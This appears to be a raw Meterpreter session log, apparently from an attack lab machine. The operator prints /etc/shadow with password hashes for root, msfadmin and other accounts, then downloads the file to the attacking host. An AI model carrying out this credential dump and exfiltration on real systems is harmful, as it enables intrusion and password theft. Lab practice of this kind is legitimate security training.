 meterpreter > cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow → /root/shadow
[*] Downloaded 1.18 KiB of 1.18 KiB (100.0%): /etc/shadow → /root/shadow
[*] Completed  : /etc/shadow → /root/shadow
meterpreter >
KALI